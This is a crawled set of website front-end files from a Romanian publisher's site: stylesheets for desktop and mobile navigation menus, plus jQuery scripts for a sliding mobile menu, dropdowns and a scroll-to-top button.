        color: #0e0905;
        font-size: 14px;
        padding: 0 13px 0 13px;
        transition: 0.5s;
        margin-right: 5px;
        min-width: 100px;
        font-weight: 500;
        text-transform: uppercase;
    }
}
.features-block a:hover {
    transition: 0.5s;
    color: #a98477;
}
.our-features-box > div > div > a:first-child {
    z-index: 9;
    position: relative;
    margin-left: 1.5em;
}
.our-features-box > div > div > a:first-child:before {
    content: "";
    position: absolute;
    top: -9px;
    left: -20px;
    width: 146%;
    height: 175%;
}
@media (max-width: 1200px) {
    .our-features-box > div > div > a:first-child {
        margin-left: 0;
    }
}
.dropdown-item {
    display: block !important;
    width: 100%;
    padding: 0.25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
    font-size: 14px;
    border-top: 1px solid #eee;
    margin: 0 !important;
}
.mm-toggle-wrap {
    display: none;
}
@media only screen and (max-width: 479px) and (min-width: 320px) {
    .mm-toggle-wrap {
        display: inline-block;
        position: absolute;
        right: 10px;
        top: 19px;
    }
}
.btn-lateral {
    float: right;
}
span.btn-lateral a {
    padding: 0;
    margin: 0;
    color: #0054a6;
    border: 1px solid #fff;
    position: relative;
    top: -2px;
    padding: 3px 15px 0 15px;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 16px;
    background: #fff;
}
.telefon-contact {
    float: right;
}
.telefon-contact a {
    border-radius: 30px;
    font-size: 12px;
    color: #f3f3f3;
    font-weight: 600;
    transition: 0.5s;
    border: 1px solid #ddd;
    color: #ff9800;
}
@media (max-width: 991px) {
    .telefon-contact a {
        font-size: 14px;
        padding: 2px 10px;
        position: relative;
        right: -25px;
        top: 1px;
    }
}
.menu-desktop {
    position: relative;
    max-width: 1500px;
    margin: 0 auto;
}
@media (max-width: 1200px) {
    .menu-desktop {
        display: none;
    }
}
.show_menu {
    transition: 0.5s;
    opacity: 1;
    margin-top: 0;
}
.minify-header .menu-desktop {
    background-color: rgba(45, 46, 48, 0.87);
    padding: 0 0;
    margin-top: 5px;
    transition: 0.5s;
    overflow: hidden;
    opacity: 0;
    margin-top: -15px;
    z-index: -4;
    position: relative;
}
@media (max-width: 991px) {
    .menu-desktop {
        padding: 5px 0;
        display: none;
    }
}
@media (max-width: 991px) {
    .desktop-show {
        display: none;
    }
}
.minidisplay-show {
    display: none;
}
@media (max-width: 991px) {
    .minidisplay-show {
        display: inline-flex;
        width: 100%;
        align-items: center;
    }
}
.expandsub .open {
    color: red;
}
.mobile-menu .expand:after {
    content: "\f068";
    position: absolute;
    transform: rotate(90deg);
    transition: 0.4s;
    right: 10px;
}
.mobile-menu .open:after {
    content: "\f068";
    position: absolute;
    transform: rotate(0);
    transition: 0.4s;
}
.show {
    display: block;
}
.mega-menu-category.inchis {
    display: block;
}
.left-menu-side {
    width: 25%;
}
.right-menu-side {
    width: 75%;
}
.cat2tilte {
    text-transform: initial;
    font-size: 16px;
    display: block;
    margin: 6px 0 0 0;
    font-weight: 400;
    transition: 0.5s;
    background-color: transparent !important;
    color: #000;
    line-height: 1.2;
}
.cat2tilte:hover {
    color: #ff9800;
    transition: 0.5s;
}
.cat2tilte:first-letter {
    text-transform: capitalize;
}
.popup::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #f5f5f5;
}
.popup::-webkit-scrollbar {
    width: 10px;
    background-color: #f5f5f5;
}
.popup::-webkit-scrollbar-thumb {
    background-color: #000;
    border: 2px solid #555;
}
.mega-menu-category::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
    background-color: #f5f5f5;
}
.mega-menu-category::-webkit-scrollbar {
    width: 10px;
    background-color: #f5f5f5;
}
.mega-menu-category::-webkit-scrollbar-thumb {
    background-color: #000;
    border: 2px solid #555;
}
.categ-ories {
    display: inline-block;
    padding-right: 0;
    padding-left: 5px;
}
#menunomob .mega-menu-category > ul > li:last-child a {
    border-bottom: none;
}
#in_categorys {
    column-count: 1;
}
#in_categorys a {
    display: block;
    color: #262626;
    font-weight: 600;
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    transition: 0.2s;
    text-align: left;
}
#categ_third a {
    display: block;
    color: #000;
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: 0.2s;
}
#in_categorys a:hover {
    color: #ed1b24;
    /* text-decoration:underline; */
}
#categ_third {
    display: block;
    margin-bottom: 5px;
}
#categ_third li {
    display: block;
}
#categ_third a {
    font-size: 14px;
    line-height: 19px;
    padding-left: 10px;
}
.menu-bars {
    margin-right: 20px;
}
.menu_bar_top {
    width: 25px;
    height: 3px;
    background: #565656;
    display: block;
    margin: 2px 0;
}
.menu_bar_center {
    width: 17px;
    height: 3px;
    background: #565656;
    display: block;
    margin: 2px 0;
}
.menu_bar_bottom {
    width: 25px;
    height: 3px;
    background: #565656;
    display: block;
    margin: 2px 0;
}
.menu_text_info {
    font-size: 7px;
    color: #000;
    font-weight: 600;
    display: block;
    line-height: 10px;
}

.meniu_nike {
	width: auto;
}

.menu_nike {
	display: inline-block;
	vertical-align: top;
	width: 19%;
	margin-bottom: 20px;
}

a.principala {
	font-weight:700 !important;
	font-size: 15px!important;
	line-height: 20px!important;
	margin-bottom: 10px;
}

.principala img {
	margin-top: -6px;
	position: relative;
}

.nivel_trei {
	text-align: left;
	padding: 30px 30px 20px 30px;
	overflow-x: hidden;
	overflow-y: hidden;
	/* box-shadow: 0 2px 30px -20px #000; */
	width: 1200px;
}

.popup:before {
    content: "";
    position: absolute;
    top: 0;
    left: -1000px;
    width: 1000vh;
    background: #fff;
    z-index: 0;
    box-shadow: 0px 9px 14px rgb(62 62 62 / 13%);
}

--- FILE ---
content_type: text/css
request_url: https://www.edituraaramis.ro/catalog/view/javascript/meniu2/stylemenumobil.css?v=1681125452
body_size: 1629
content:
html{overflow-x:hidden}#page{left:0;position:relative;margin:auto;background:#fff}#mobile-menu{display:none;line-height:1.42857;position:fixed;text-transform:uppercase;top:0;z-index:1275;background-color: rgb(0 0 0);overflow:auto!important;height:100%!important}#mobile-menu img{filter:invert(1);opacity:.8;vertical-align:-8px;margin-right:5px}@media (min-width:1200px){#mobile-menu{display:none!important;opacity:0!important}}@media (max-width:575px){#mobile-menu{width:100%!important}}.mobile-menu{box-sizing:border-box;float:left;list-style-type:none;margin:0;padding-left:0;position:relative;width:100%;margin-top:0}.mobile-menu ul{margin-left:0;padding-left:0}.mobile-menu .mm-search{background-color:#fff;box-sizing:border-box;color:#555;height:49px;border-bottom:1px #e5e5e5 solid;margin-bottom:5px}.mobile-menu .input-group{display:block;position:relative;overflow:hidden}.mobile-menu .input-group .form-control:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.mobile-menu .input-group .form-control{display:table-cell;float:left;height:36px;margin-bottom:0;position:relative;width:100%;z-index:2}.mobile-menu .input-group-btn{display:inline-block;position:relative;vertical-align:middle;white-space:nowrap;width:auto;position:absolute;z-index:10;right:0}.mobile-menu #search1 input{height:48px;margin:0;padding-left:10px;width:94%;font-size:13px}.mobile-menu #search1 button{background:none repeat scroll 0 0 #fdd922;border:medium none;color:#000;display:inline-block;float:none;line-height:27px;padding:10px 18px;border:none}.mobile-menu .input-group-btn:first-child>.btn{border-bottom-right-radius:0;border-top-right-radius:0}.mobile-menu .input-group-btn>.btn{height:49px;position:relative}.mobile-menu .btn{background-image:none;border-radius:0;cursor:pointer;display:inline-block;font-size:15px;font-weight:400;line-height:1.42857;margin-bottom:0;text-align:center;vertical-align:middle;white-space:nowrap}.mobile-menu .form-control{background-color:#fff;border:0 none;border-radius:0;color:#555;font-size:15px;height:18px;padding:6px 0}.mobile-menu .btn-default{background-color:#fff;border:0 none;height:30px;padding:4px 5px}.mobile-menu .btn-default:hover{color:#0083c1}.mm-search #search1{width:100%}.mobile-menu .btn-default:focus{background-color:#fff}.mobile-menu .btn-default:active{background-color:#fff}.mobile-menu .home{background-color:#0083c1;color:#fff;overflow:hidden}.mobile-menu .home i{padding-right:5px}.mobile-menu .home a.active{color:#fff!important}.mobile-menu .expand{color:#fff;margin-left:0;padding:0 10px;position:absolute;right:10px;width:65px;text-align:right;z-index:99999;font-size:16px;top:2px}.mobile-menu .expand:hover{cursor:pointer}.mobile-menu li{display:block;float:left;margin-left:0;padding-left:0;position:relative;width:100%}.mobile-menu li .home a{color:#fff}.mobile-menu li a{color: #ffffff;display:block;font-weight:500;font-size: 18px;overflow:hidden;padding: 7px 15px 7px 15px;text-decoration:none;white-space:normal;letter-spacing: 1px;text-transform:none;border-bottom:1pxsolidrgb(221 221 221 / 17%);margin:0 0;outline:0;font-family:'Century Gothic'}.mobile-menu li a:hover{color:#fff}.mobile-menu li a i{font-size:17px;margin-right:0;width:20px;height:15px;vertical-align:0;text-align:center}.mobile-menu li a.active{color:#000}.mobile-menu li li a{font-weight:400;padding:5px 10px 5px 15px;padding-left:18px;text-transform:none;letter-spacing:normal;color: #ffffff;}.mobile-menu li li li a{padding-left:25px}.mobile-menu .social a{float:left;margin:10px 0 10px 15px;padding:0}.mobile-menu .social i{color:#0083c1;font-size:22px}.mobile-menu input.simple:focus{border:medium none;box-shadow:none;transition:none 0s ease 0s}.mobile-menu [class^=icon-]:before{margin-left:0;margin-right:0}.mobile-menu [class*=" icon-"]:before{margin-left:0;margin-right:0}.mm-toggle-wrap{color:#fff;line-height:1;overflow:hidden}.mm-toggle{display:none;margin-left:3px}.mm-toggle .mm-label{font-size:20px;margin-left:0;text-transform:uppercase;letter-spacing:0}#mobile-menu .top-links{display:block;width:100%;overflow:hidden;padding-top:5px;border-top:0 #eaeaea solid}#mobile-menu .top-links .lang-curr{border-bottom:1px solid #444;float:none;margin:auto;padding:12px 15px;width:100%}#mobile-menu .top-links .form-language{border-left:0 solid #ececec;display:inline;float:left;line-height:17px;margin-left:0;padding-left:0}#mobile-menu .top-links ul.links{padding:0}#mobile-menu .top-links ul.links a{color:#333;text-transform:none;letter-spacing:1px}#mobile-menu .top-links ul.links a:hover{color:#0083c1}#mobile-menu .top-links .links li{list-style:outside none none;padding:5px 15px;font-size:13px}#mobile-menu ul.currencies_list li a{color:#eee}.mobile-menu li li a span.fa.fa-plus:before{content:""}.mobile-menu li li a span.fa.fa-plus{font-family:inherit;padding:0!important}@media (max-width:1200px){.mm-toggle{display:inline-block;color:#000}.mm-toggle .fal{font-size:22px;vertical-align:-1px;padding-right:5px;color:#fff}}#mobile-menu .mm-toggle{color:#fff;float:right;margin:10px}#mobile-menu .mm-toggle i{font-size:28px}.categ-menu-tit{font-weight:600;font-size:19px;color:#fff;position:relative;display:inline-block;top:8px;left:20px;border-bottom:3px solid #fca727;font-weight:900;font-family:Heebo,sans-serif;letter-spacing:3px}.info-title{display:inline-block;margin:30px 0 10px 0}.sub_menu_categ li:last-child a{margin-bottom:20px}.sub_menu_categ a{line-height: 18px;font-size: 16px!important;border:0!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.edituraaramis.ro/catalog/view/javascript/meniu2/jquery.mobile-menu.min.js
body_size: 1345
content:
/************************
*************************
  Mobile Menu v1.0
************************
************************/
!function(s) {
    "use strict";
    s.fn.mobileMenu = function(e) {
        var i = {
            MenuWidth: 250,
            SlideSpeed: 100,
            WindowsMaxWidth: 767,
            PagePush: !0,
            FromLeft: !0,
            Overlay: !0,
            CollapseMenu: !0,
            ClassName: "mobile-menu"
        };
        return this.each(function() {
            function n() {
                1 == d.FromLeft ? c.css("left", -d.MenuWidth) : c.css("right", -d.MenuWidth),
                c.find("ul:first").addClass(d.ClassName),
                g = d.ClassName,
                c.css("width", d.MenuWidth),
                c.find("." + g + " ul").css("display", "none");
                var e = '';
                c.find("li ul").parent().prepend(e),
                s("." + g).append('<li style="height: 2px;"></li>'),
                s("." + g + " li:has(span)").each(function() {
                    s(this).find("a:first").css("padding-right", 55)
                })
            }
            function a() {
                var e = 0
                  , i = s(document).height();
                return c.find("." + g + " > li").each(function() {
                    var i = s(this).height();
                    e += i
                }),
                i >= e && (e = i),
                e
            }
            function l(e) {
                C = s("." + g + " span.expand").height(),
                1 === e && c.find("." + g + " > li:has(span)").each(function() {
                    var e = s(this).height()
                      , i = (e - C) / 2;
                    s(this).find("span").css({
                        "padding-bottom": i,
                        "padding-top": i
                    })
                }),
                2 === e && c.find("." + g + " > li > ul > li:has(span)").each(function() {
                    var e = s(this).height()
                      , i = (e - C) / 2;
                    s(this).find("span").css({
                        "padding-bottom": i,
                        "padding-top": i
                    })
                })
            }
            function t() {
                u.addClass("mmPushBody"),
                1 == d.Overlay ? h.addClass("overlay") : h.addClass("overlay").css("opacity", 0),
                c.css({
                    display: "block",
                    overflow: "hidden",
                }),
                1 == d.FromLeft ? (1 == d.PagePush && p.animate({
                    left: d.MenuWidth
                }, d.SlideSpeed, "linear"),
                c.animate({
                    left: "0"
                }, d.SlideSpeed, "linear", function() {
                    c.css("height", a()),
                    r = !0
                })) : (1 == d.PagePush && p.animate({
                    left: -d.MenuWidth
                }, d.SlideSpeed, "linear"),
                c.animate({
                    right: "0"
                }, d.SlideSpeed, "linear", function() {
                    c.css("height", a()),
                    r = !0
                })),
                m || (l(1),
                m = !0)
            }
            function o() {
                1 == d.FromLeft ? (1 == d.PagePush && p.animate({
                    left: "0"
                }, d.SlideSpeed, "linear"),
                c.animate({
                    left: -d.MenuWidth
                }, d.SlideSpeed, "linear", function() {
                    u.removeClass("mmPushBody"),
                    h.css("height", 0).removeClass("overlay"),
                    c.css("display", "none"),
                    r = !1
                })) : (1 == d.PagePush && p.animate({
                    left: "0"
                }, d.SlideSpeed, "linear"),
                c.animate({
                    right: -d.MenuWidth
                }, d.SlideSpeed, "linear", function() {
                    u.removeClass("mmPushBody"),
                    h.css("height", 0).removeClass("overlay"),
                    c.css("display", "none"),
                    r = !1
                }))
            }
            var d = s.extend({}, i, e)
              , c = s(this)
              , h = s("#overlay")
              , u = s("body")
              , p = s("#page")
              , r = !1
              , m = !1
              , f = !1
              , C = 0
              , g = "";
            n(),
            s(".mm-toggle").click(function() {
                c.css("height", s(document).height()),
                1 == d.Overlay && h.css("height", s(document).height()),
                r ? o() : t()
            }),
            s(window).resize(function() {
                s(window).width() >= d.WindowsMaxWidth && r && c.css("left") != -d.MenuWidth && o()
            }),
            s("." + g + " > li > span.expand").click(function() {
                if (1 == d.CollapseMenu) {
                    var e = s("." + g + " li span");
                    e.hasClass("open") && "none" === s(this).next().next().css("display") && (s("." + g + " li ul").slideUp(),
                    // e.hasClass("open") ? e.removeClass("fa fa-minus").addClass("fa fa-plus") : e.removeClass("fa fa-plus").addClass("fa fa-minus"),
                    e.removeClass("open"))
                }
                s(this).nextAll("." + g + " ul").slideToggle(function() {
                    1 == d.CollapseMenu ? s(this).promise().done(function() {
                        c.css("height", a())
                    }) : c.css("height", a())
                }),
                // s(this).hasClass("fa fa-plus") ? s(this).removeClass("fa fa-plus").addClass("fa fa-minus") : s(this).removeClass("fa fa-minus").addClass("fa fa-plus"),
                s(this).toggleClass("open"),
                f || (l(2),
                f = !0)
            }),
            s("." + g + " > li > ul > li > span.expand").click(function() {
                if (1 == d.CollapseMenu) {
                    var e = s("." + g + " li ul li span");
                    e.hasClass("open") && "none" === s(this).next().next().css("display") && (s("." + g + " li ul ul").slideUp(),
                    // e.hasClass("open") ? e.removeClass("fa fa-minus").addClass("fa fa-plus") : e.removeClass("fa fa-plus").addClass("fa fa-minus"),
                    e.removeClass("open"))
                }
                s(this).nextAll("." + g + " ul ul").slideToggle(function() {
                    1 == d.CollapseMenu ? s(this).promise().done(function() {
                        c.css("height", a())
                    }) : c.css("height", a())
                }),
                // s(this).hasClass("fa fa-plus") ? s(this).removeClass("fa fa-plus").addClass("fa fa-minus") : s(this).removeClass("fa fa-minus").addClass("fa fa-plus"),
                s(this).toggleClass("open")
            }),
            s("." + g + " li a").click(function() {
                s("." + g + " li a").removeClass("active"),
                s(this).addClass("active"),
                o()
            }),
            h.click(function() {
                o()
            }),
            // s("." + g + " li a.active").parent().children(".expand").removeClass("fa fa-plus").addClass("fa fa-minus open"),
            s("." + g + " li a.active").parent().children("ul").css("display", "block")
        })
    }
}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.edituraaramis.ro/catalog/view/javascript/meniu2/commonmenu.js
body_size: 1324
content:
jQuery(document).ready(function() {
    "use strict";
    jQuery(".mega-menu-category .nav > li").hover(function() {
        jQuery(this).addClass("active"),
        jQuery(this).find(".popup").stop(!0, !0).show()
    }, function() {
        jQuery(this).removeClass("active"),
        jQuery(this).find(".popup").stop(!0, !0).hide()
    }),
    jQuery(".mega-menu-category .nav > li.view-more-cat").on("click", function(e) {
        jQuery(".mega-menu-category .nav > li.more-menu").is(":visible") ? (jQuery(".mega-menu-category .nav > li.more-menu").stop().slideUp(),
        jQuery(this).find("a").text("More")) : (jQuery(".mega-menu-category .nav > li.more-menu").stop().slideDown(),
        jQuery(this).find("a").text("Close menu"),
        jQuery(this).find("a").addClass("menu-hide")),
        e.preventDefault()
    }),
    jQuery("#mobile-menu").mobileMenu({
        MenuWidth: 250,
        SlideSpeed: 300,
        WindowsMaxWidth: 767,
        PagePush: !0,
        FromLeft: !0,
        Overlay: !0,
        CollapseMenu: !0,
        ClassName: "mobile-menu"
    }),
    jQuery(".subDropdown")[0] && jQuery(".subDropdown").on("click", function() {
        jQuery(this).toggleClass(""),
        jQuery(this).toggleClass("minus"),
        jQuery(this).parent().find("ul").slideToggle()
    }),
    jQuery.extend(jQuery.easing, {
        easeInCubic: function(e, n, t, o, i) {
            return o * (n /= i) * n * n + t
        },
        easeOutCubic: function(e, n, t, o, i) {
            return o * ((n = n / i - 1) * n * n + 1) + t
        }
    }),
    function(e) {
        e.fn.extend({
            accordion: function() {
                return this.each(function() {})
            }
        })
    }(jQuery),
    jQuery(function(e) {
        e(".accordion").accordion(),
        e(".accordion").each(function(n) {
            var t = e(this).find("li.active");
            t.each(function(n) {
                e(this).children("ul").css("display", "block"),
                n == t.length - 1 && e(this).addClass("current")
            })
        })
    }),
    jQuery(document).ready(function() {
        jQuery(".top-cart-contain").mouseenter(function() {
            jQuery(this).find(".top-cart-content").stop(!0, !0).slideDown()
        }),
        jQuery(".top-cart-contain").mouseleave(function() {
            jQuery(this).find(".top-cart-content").stop(!0, !0).slideUp()
        })
    })
}),
jQuery.fn.UItoTop = function(e) {
    var n = jQuery.extend({
        text: "",
        min: 200,
        inDelay: 600,
        outDelay: 400,
        containerID: "toTop",
        containerHoverID: "toTopHover",
        scrollSpeed: 1200,
        easingType: "linear"
    }, e)
      , t = "#" + n.containerID
      , o = "#" + n.containerHoverID;
    jQuery("body").append('<a href="#" id="' + n.containerID + '">' + n.text + "</a>"),
    jQuery(t).hide().on("click", function() {
        return jQuery("html, body").animate({
            scrollTop: 0
        }, n.scrollSpeed, n.easingType),
        jQuery("#" + n.containerHoverID, this).stop().animate({
            opacity: 1
        }, n.inDelay, n.easingType),
        !1
    }).prepend('<span id="' + n.containerHoverID + '"></span>').hover(function() {
        jQuery(o, this).stop().animate({
            opacity: 1
        }, 600, "linear")
    }, function() {
        jQuery(o, this).stop().animate({
            opacity: 1
        }, 700, "linear")
    }),
    jQuery(window).scroll(function() {
        var e = jQuery(window).scrollTop();
        void 0 === document.body.style.maxHeight && jQuery(t).css({
            position: "absolute",
            top: jQuery(window).scrollTop() + jQuery(window).height() - 50
        }),
        e > n.min ? jQuery(t).fadeIn(n.inDelay) : jQuery(t).fadeOut(n.Outdelay)
    })
}
;
var isTouchDevice = "ontouchstart"in window || navigator.msMaxTouchPoints > 0;
jQuery(window).on("load", function() {
    isTouchDevice && jQuery("#nav a.level-top").on("click", function(e) {
        if (jQueryt = jQuery(this),
        jQueryparent = jQueryt.parent(),
        jQueryparent.hasClass("parent")) {
            if (!jQueryt.hasClass("menu-ready"))
                return jQuery("#nav a.level-top").removeClass("menu-ready"),
                jQueryt.addClass("menu-ready"),
                !1;
            jQueryt.removeClass("menu-ready")
        }
    }),
    jQuery().UItoTop()
});
